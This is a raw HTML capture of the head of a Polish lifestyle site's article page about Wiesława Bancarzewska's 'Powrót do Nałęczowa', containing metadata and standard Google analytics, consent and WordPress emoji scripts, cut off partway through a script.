

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl
body_size: 85708
content:
<!doctype html ><html lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Lato:300,400,700%7CLato%3A400%2C300%2C500%2C600%2C700%7CMontserrat%3A400%2C300%2C500%2C600%2C700%7CNunito+Sans%3A600%2C700%2C500%2C400%2C800%7CTrirong%3A300%2C700%2C800%2C400%7CNunito%3A400%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800%2C500&amp;display=swap"><link media="all" href="https://kobietawielepiej.pl/wp-content/cache/autoptimize/css/autoptimize_7b533e2a2b573097e65398f83feb95cb.css" rel="stylesheet"><title>Wiesława Bancarzewska - Powrót do Nałęczowa - Kobieta Wie Lepiej.pl</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://kobietawielepiej.pl/xmlrpc.php" /><link rel="preload" fetchpriority="high" as="image" href="https://kobietawielepiej.pl/wp-content/uploads/2020/07/wieslawa-bancarzewska-powrot-do-naleczowa.jpg.webp" type="image/webp" /><link rel="icon" type="image/png" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2025/07/cropped-logo_kolor.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/> <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <meta name="description" content="Wiesława Bancarzewska emerytowana nauczycielka biologii, autorka publikacji dydaktycznych. Jest nocnym markiem, ponieważ to nocą właśnie słucha muzyki i"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Wiesława Bancarzewska - Powrót do Nałęczowa - Kobieta Wie Lepiej.pl" /><meta property="og:description" content="Wiesława Bancarzewska emerytowana nauczycielka biologii, autorka publikacji dydaktycznych. Jest nocnym markiem, ponieważ to nocą właśnie słucha muzyki i" /><meta property="og:url" content="https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl" /><meta property="og:site_name" content="Kobieta Wie Lepiej.pl" /><meta property="article:publisher" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:author" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:section" content="Lifestyle" /><meta property="og:updated_time" content="2020-07-23T14:56:39+02:00" /><meta property="og:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/wieslawa-bancarzewska-powrot-do-naleczowa.jpg" /><meta property="og:image:secure_url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/wieslawa-bancarzewska-powrot-do-naleczowa.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="700" /><meta property="og:image:alt" content="Wiesława Bancarzewska &#8211; Powrót do Nałęczowa" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2013-07-12T00:00:00+02:00" /><meta property="article:modified_time" content="2020-07-23T14:56:39+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Wiesława Bancarzewska - Powrót do Nałęczowa - Kobieta Wie Lepiej.pl" /><meta name="twitter:description" content="Wiesława Bancarzewska emerytowana nauczycielka biologii, autorka publikacji dydaktycznych. Jest nocnym markiem, ponieważ to nocą właśnie słucha muzyki i" /><meta name="twitter:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/wieslawa-bancarzewska-powrot-do-naleczowa.jpg" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Redakcja KWL" /><meta name="twitter:label2" content="Czas czytania" /><meta name="twitter:data2" content="1 minuta" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://kobietawielepiej.pl/#place","address":{"@type":"PostalAddress","addressLocality":"POLSKA"}},{"@type":"Organization","@id":"https://kobietawielepiej.pl/#organization","name":"Kobieta Wie Lepiej.pl","url":"https://kobietawielepiej.pl","sameAs":["https://www.facebook.com/kobietawielepiej.pl","https://instagram.com/kobietawielepiej.pl#"],"email":"reklama@kobietawielepiej.pl","address":{"@type":"PostalAddress","addressLocality":"POLSKA"},"logo":{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/#logo","url":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","contentUrl":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","caption":"Kobieta Wie Lepiej.pl","inLanguage":"pl-PL","width":"300","height":"152"},"contactPoint":[{"@type":"ContactPoint","telephone":"505216100","contactType":"sales"}],"description":"Portal KobietaWieLepiej.pl powsta\u0142, bo\u2026 wiadomo, \u017ce ka\u017cda kobieta wie lepiej!\r\nDocieramy do Pa\u0144 w r\u00f3\u017cnym wieku, z r\u00f3\u017cnymi pogl\u0105dami. Do tych pracuj\u0105cych i do tych, kt\u00f3re swoje szcz\u0119\u015bcie odnajduj\u0105 w zaciszu domowym. Do matek i nastolatek, bab\u0107, te\u015bciowych i szefowych Szeroki zakres tematyczny, od mody i urody po hobby, pozwala ka\u017cdej z nas znale\u017a\u0107 co\u015b dla siebie!","vatID":"6040167206","location":{"@id":"https://kobietawielepiej.pl/#place"}},{"@type":"WebSite","@id":"https://kobietawielepiej.pl/#website","url":"https://kobietawielepiej.pl","name":"Kobieta Wie Lepiej.pl","alternateName":"Kobieta wie lepiej","publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/wieslawa-bancarzewska-powrot-do-naleczowa.jpg","url":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/wieslawa-bancarzewska-powrot-do-naleczowa.jpg","width":"1000","height":"700","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kobietawielepiej.pl","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kobietawielepiej.pl/lifestyle","name":"Lifestyle"}},{"@type":"ListItem","position":"3","item":{"@id":"https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl","name":"Wies\u0142awa Bancarzewska &#8211; Powr\u00f3t do Na\u0142\u0119czowa"}}]},{"@type":"WebPage","@id":"https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl#webpage","url":"https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl","name":"Wies\u0142awa Bancarzewska - Powr\u00f3t do Na\u0142\u0119czowa - Kobieta Wie Lepiej.pl","datePublished":"2013-07-12T00:00:00+02:00","dateModified":"2020-07-23T14:56:39+02:00","isPartOf":{"@id":"https://kobietawielepiej.pl/#website"},"primaryImageOfPage":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/wieslawa-bancarzewska-powrot-do-naleczowa.jpg"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl#breadcrumb"}},{"@type":"Person","@id":"https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl#author","name":"Redakcja KWL","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","caption":"Redakcja KWL","inLanguage":"pl-PL"},"sameAs":["https://kobietawielepiej.pl"],"worksFor":{"@id":"https://kobietawielepiej.pl/#organization"}},{"@type":"BlogPosting","headline":"Wies\u0142awa Bancarzewska - Powr\u00f3t do Na\u0142\u0119czowa - Kobieta Wie Lepiej.pl","keywords":"Wies\u0142awa Bancarzewska &#8211; Powr\u00f3t do Na\u0142\u0119czowa","datePublished":"2013-07-12T00:00:00+02:00","dateModified":"2020-07-23T14:56:39+02:00","articleSection":"Lifestyle","author":{"@id":"https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl#author","name":"Redakcja KWL"},"publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"description":"Wies\u0142awa Bancarzewska emerytowana nauczycielka biologii, autorka publikacji dydaktycznych. Jest nocnym markiem, poniewa\u017c to noc\u0105 w\u0142a\u015bnie s\u0142ucha muzyki i","name":"Wies\u0142awa Bancarzewska - Powr\u00f3t do Na\u0142\u0119czowa - Kobieta Wie Lepiej.pl","@id":"https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl#richSnippet","isPartOf":{"@id":"https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl#webpage"},"image":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/wieslawa-bancarzewska-powrot-do-naleczowa.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z wpisami" href="https://kobietawielepiej.pl/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z komentarzami" href="https://kobietawielepiej.pl/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Wiesława Bancarzewska &#8211; Powrót do Nałęczowa Kanał z komentarzami" href="https://kobietawielepiej.pl/wieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl/feed" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kobietawielepiej.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=45e729631f0b3a08f165a0c5a75979cf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-88DY98D4D2" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kobietawielepiej.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-88DY98D4D2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };</script> <link rel="https://api.w.org/" href="https://kobietawielepiej.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kobietawielepiej.pl/wp-json/wp/v2/posts/4797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kobietawielepiej.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://kobietawielepiej.pl/?p=4797' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fwieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fwieslawa-bancarzewska-powrot-do-naleczowa-kobietawielepiej-pl&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/kobietawielepiej.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N9N4LSVV' );</script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
